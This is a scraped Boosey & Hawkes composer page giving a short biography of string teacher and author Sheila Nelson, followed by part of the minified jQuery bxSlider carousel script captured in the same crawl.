            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Nelson.jpg" alt="Sheila Nelson photo" title="Sheila Nelson photo">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Sheila Nelson</h1>
        <div class="page-header__subtitle">b. 5 March 1936<br />
d. 16 November 2020</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=4969&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Schlaglicht</a>
        <a href="/pages/cr/composer/composer_main?composerid=4969&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biographie</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="BIOGRAPHY">
                <div class="language-tabs">
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=4969&amp;langid=1&amp;ttype=BIOGRAPHY">English</a></span>

                </div>
<p>Sheila Nelson followed a distinguished career as teacher, writer and performer. She created much educational music, played with the English Chamber Orchestra, the Royal Philharmonic Orchestra and the Menuhin Orchestra. It is, however, as a teacher that Sheila Nelson was best known and most highly regarded.</p>
<p>Sheila Nelson studied at the Royal College of Music and received a BMus degree from London University. She also studied at the University of Birmingham and in Denmark and was an Honorary Member of the Royal Academy of Music (HonRAM), a distinction limited to 300 musicians.<BR></p>
<p>Sheila was already well-known as a teacher when in 1976 she went to the USA on a Churchill Fellowship, to study the teaching methods of Paul Rolland. On her return to the UK she was invited in the 1980s by the Inner London Education Authority to lead a string project in the east London borough of Tower Hamlets. This unique scheme, involving teams of teachers giving string tuition to whole classes as part of the normal school curriculum was the subject of a six-part documentary series and attracted international attention.</p>
<p>Sheila’s best-selling publications included co-authoring the award-winning <em>Essential String Method –</em> a radical advance in string teaching, which taught musicianship alongside instrumental skills. Also for Boosey &amp; Hawkes she created a range of other music instruction and repertoire books. Sheila travelled worldwide as a teacher and workshop facilitator.</p>
<p>Sheila Nelson's educational music is published by Boosey &amp; Hawkes</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Werkliste<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=4969&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Sheila%20Nelson'>
                        Noten kaufen
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("BIOGRAPHY");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Abonnieren Sie unsere E-Mail-Newsletter</a></div>
        <div class="prefooter__subtitle">Erfahren Sie immer das Neueste über unsere Komponist*innen und Notenausgaben</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Hier beantworten wir Ihre Fragen">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Schreiben Sie uns eine E-Mail">Kontakt/Impressum</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Stellen">Stellen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Datenschutzbestimmungen">Datenschutzbestimmungen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Erklärung zur Barrierefreiheit">Erklärung zur Barrierefreiheit</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/bxslider/jquery.bxslider.min.js
body_size: 6328
content:
!function (X) { var Y = {}, V = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, wrapperClass: "bx-wrapper", touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, autoSlideForOnePage: !1, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; X.fn.bxSlider = function (e) { if (0 == this.length) return this; if (1 < this.length) return this.each(function () { X(this).bxSlider(e) }), this; var d = {}, c = this; Y.el = this; var s = X(window).width(), n = X(window).height(), o = function () { d.settings = X.extend({}, V, e), d.settings.slideWidth = parseInt(d.settings.slideWidth), d.children = c.children(d.settings.slideSelector), d.children.length < d.settings.minSlides && (d.settings.minSlides = d.children.length), d.children.length < d.settings.maxSlides && (d.settings.maxSlides = d.children.length), d.settings.randomStart && (d.settings.startSlide = Math.floor(Math.random() * d.children.length)), d.active = { index: d.settings.startSlide }, d.carousel = 1 < d.settings.minSlides || 1 < d.settings.maxSlides, d.carousel && (d.settings.preloadImages = "all"), d.minThreshold = d.settings.minSlides * d.settings.slideWidth + (d.settings.minSlides - 1) * d.settings.slideMargin, d.maxThreshold = d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin, d.working = !1, d.controls = {}, d.interval = null, d.animProp = "vertical" == d.settings.mode ? "top" : "left", d.usingCSS = d.settings.useCSS && "fade" != d.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return d.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), d.animProp = "-" + d.cssPrefix + "-transform", !0; return !1 }(), "vertical" == d.settings.mode && (d.settings.maxSlides = d.settings.minSlides), c.data("origStyle", c.attr("style")), c.children(d.settings.slideSelector).each(function () { X(this).data("origStyle", X(this).attr("style")) }), t() }, t = function () { c.wrap('<div class="' + d.settings.wrapperClass + '"><div class="bx-viewport"></div></div>'), d.viewport = c.parent(), d.loader = X('<div class="bx-loading" />'), d.viewport.prepend(d.loader), c.css({ width: "horizontal" == d.settings.mode ? 1e3 * d.children.length + 215 + "%" : "auto", position: "absolute" }), d.usingCSS && d.settings.easing ? c.css("-" + d.cssPrefix + "-transition-timing-function", d.settings.easing) : d.settings.easing || (d.settings.easing = "swing"); p(); d.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), d.viewport.parent().css({ maxWidth: l() }), d.settings.pager || d.viewport.parent().css({ margin: "0 auto 0px" }), d.children.css({ float: "horizontal" == d.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), d.children.css("width", h()), "horizontal" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginRight", d.settings.slideMargin), "vertical" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginBottom", d.settings.slideMargin), "fade" == d.settings.mode && (d.children.css({ position: "absolute", zIndex: 0, display: "none" }), d.children.eq(d.settings.startSlide).css({ zIndex: d.settings.slideZIndex, display: "block" })), d.controls.el = X('<div class="bx-controls" />'), d.settings.captions && T(), d.active.last = d.settings.startSlide == u() - 1, d.settings.video && c.fitVids(); var t = d.children.eq(d.settings.startSlide); "all" == d.settings.preloadImages && (t = d.children), d.settings.ticker ? d.settings.pager = !1 : (d.settings.controls && b(), d.settings.auto && d.settings.autoControls && w(), d.settings.pager && S(), (d.settings.controls || d.settings.autoControls || d.settings.pager) && d.viewport.after(d.controls.el)), r(t, a) }, r = function (t, e) { var i = t.find("img, iframe").length; if (0 != i) { var s = 0; t.find("img, iframe").each(function () { X(this).one("load", function () { ++s == i && e() }).each(function () { this.complete && X(this).load() }) }) } else e() }, a = function () { if (d.settings.infiniteLoop && "fade" != d.settings.mode && !d.settings.ticker) { var t = "vertical" == d.settings.mode ? d.settings.minSlides : d.settings.maxSlides, e = d.children.slice(0, t).clone(!0).addClass("bx-clone"), i = d.children.slice(-t).clone(!0).addClass("bx-clone"); c.append(e).prepend(i) } d.loader.remove(), f(), "vertical" == d.settings.mode && (d.settings.adaptiveHeight = !0), d.viewport.height(g()), c.redrawSlider(), d.settings.onSliderLoad(d.active.index), d.initialized = !0, d.settings.responsive && X(window).bind("resize", O), d.settings.auto && d.settings.autoStart && (1 < u() || d.settings.autoSlideForOnePage) && D(), d.settings.ticker && W(), d.settings.pager && M(d.settings.startSlide), d.settings.controls && q(), d.settings.touchEnabled && !d.settings.ticker && H() }, g = function () { var e = 0, t = X(); if ("vertical" == d.settings.mode || d.settings.adaptiveHeight) if (d.carousel) { var s = 1 == d.settings.moveSlides ? d.active.index : d.active.index * v(); for (t = d.children.eq(s), i = 1; i <= d.settings.maxSlides - 1; i++) t = s + i >= d.children.length ? t.add(d.children.eq(i - 1)) : t.add(d.children.eq(s + i)) } else t = d.children.eq(d.active.index); else t = d.children; return "vertical" == d.settings.mode ? (t.each(function (t) { e += X(this).outerHeight() }), 0 < d.settings.slideMargin && (e += d.settings.slideMargin * (d.settings.minSlides - 1))) : e = Math.max.apply(Math, t.map(function () { return X(this).outerHeight(!1) }).get()), "border-box" == d.viewport.css("box-sizing") ? e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom")) + parseFloat(d.viewport.css("border-top-width")) + parseFloat(d.viewport.css("border-bottom-width")) : "padding-box" == d.viewport.css("box-sizing") && (e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom"))), e }, l = function () { var t = "100%"; return 0 < d.settings.slideWidth && (t = "horizontal" == d.settings.mode ? d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin : d.settings.slideWidth), t }, h = function () { var t = d.settings.slideWidth, e = d.viewport.width(); return 0 == d.settings.slideWidth || d.settings.slideWidth > e && !d.carousel || "vertical" == d.settings.mode ? t = e : 1 < d.settings.maxSlides && "horizontal" == d.settings.mode && (e > d.maxThreshold || e < d.minThreshold && (t = (e - d.settings.slideMargin * (d.settings.minSlides - 1)) / d.settings.minSlides)), t }, p = function () { var t = 1; if ("horizontal" == d.settings.mode && 0 < d.settings.slideWidth) if (d.viewport.width() < d.minThreshold) t = d.settings.minSlides; else if (d.viewport.width() > d.maxThreshold) t = d.settings.maxSlides; else { var e = d.children.first().width() + d.settings.slideMargin; t = Math.floor((d.viewport.width() + d.settings.slideMargin) / e) } else "vertical" == d.settings.mode && (t = d.settings.minSlides); return t }, u = function () { var t = 0; if (0 < d.settings.moveSlides) if (d.settings.infiniteLoop) t = Math.ceil(d.children.length / v()); else for (var e = 0, i = 0; e < d.children.length;)++t, e = i + p(), i += d.settings.moveSlides <= p() ? d.settings.moveSlides : p(); else t = Math.ceil(d.children.length / p()); return t }, v = function () { return 0 < d.settings.moveSlides && d.settings.moveSlides <= p() ? d.settings.moveSlides : p() }, f = function () { if (d.children.length > d.settings.maxSlides && d.active.last && !d.settings.infiniteLoop) { if ("horizontal" == d.settings.mode) { var t = d.children.last(), e = t.position(); x(-(e.left - (d.viewport.width() - t.outerWidth())), "reset", 0) } else if ("vertical" == d.settings.mode) { var i = d.children.length - d.settings.minSlides; e = d.children.eq(i).position(); x(-e.top, "reset", 0) } } else { e = d.children.eq(d.active.index * v()).position(); d.active.index == u() - 1 && (d.active.last = !0), null != e && ("horizontal" == d.settings.mode ? x(-e.left, "reset", 0) : "vertical" == d.settings.mode && x(-e.top, "reset", 0)) } }, x = function (t, e, i, s) { if (d.usingCSS) { var n = "vertical" == d.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; c.css("-" + d.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), k() })) : "reset" == e ? c.css(d.animProp, n) : "ticker" == e && (c.css("-" + d.cssPrefix + "-transition-timing-function", "linear"), c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), x(s.resetValue, "reset", 0), A() })) } else { var o = {}; o[d.animProp] = t, "slide" == e ? c.animate(o, i, d.settings.easing, function () { k() }) : "reset" == e ? c.css(d.animProp, t) : "ticker" == e && c.animate(o, speed, "linear", function () { x(s.resetValue, "reset", 0), A() }) } }, m = function () { for (var t = "", e = u(), i = 0; i < e; i++) { var s = ""; d.settings.buildPager && X.isFunction(d.settings.buildPager) ? (s = d.settings.buildPager(i), d.pagerEl.addClass("bx-custom-pager")) : (s = i + 1, d.pagerEl.addClass("bx-default-pager")), t += '<div class="bx-pager-item"><a href="" data-slide-index="' + i + '" class="bx-pager-link">' + s + "</a></div>" } d.pagerEl.html(t) }, S = function () { d.settings.pagerCustom ? d.pagerEl = X(d.settings.pagerCustom) : (d.pagerEl = X('<div class="bx-pager" />'), d.settings.pagerSelector ? X(d.settings.pagerSelector).html(d.pagerEl) : d.controls.el.addClass("bx-has-pager").append(d.pagerEl), m()), d.pagerEl.on("click", "a", y) }, b = function () { d.controls.next = X('<a class="bx-next" href="">' + d.settings.nextText + "</a>"), d.controls.prev = X('<a class="bx-prev" href="">' + d.settings.prevText + "</a>"), d.controls.next.bind("click", C), d.controls.prev.bind("click", E), d.settings.nextSelector && X(d.settings.nextSelector).append(d.controls.next), d.settings.prevSelector && X(d.settings.prevSelector).append(d.controls.prev), d.settings.nextSelector || d.settings.prevSelector || (d.controls.directionEl = X('<div class="bx-controls-direction" />'), d.controls.directionEl.append(d.controls.prev).append(d.controls.next), d.controls.el.addClass("bx-has-controls-direction").append(d.controls.directionEl)) }, w = function () { d.controls.start = X('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + d.settings.startText + "</a></div>"), d.controls.stop = X('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + d.settings.stopText + "</a></div>"), d.controls.autoEl = X('<div class="bx-controls-auto" />'), d.controls.autoEl.on("click", ".bx-start", P), d.controls.autoEl.on("click", ".bx-stop", z), d.settings.autoControlsCombine ? d.controls.autoEl.append(d.controls.start) : d.controls.autoEl.append(d.controls.start).append(d.controls.stop), d.settings.autoControlsSelector ? X(d.settings.autoControlsSelector).html(d.controls.autoEl) : d.controls.el.addClass("bx-has-controls-auto").append(d.controls.autoEl), I(d.settings.autoStart ? "stop" : "start") }, T = function () { d.children.each(function (t) { var e = X(this).find("img:first").attr("title"); null != e && ("" + e).length && X(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) 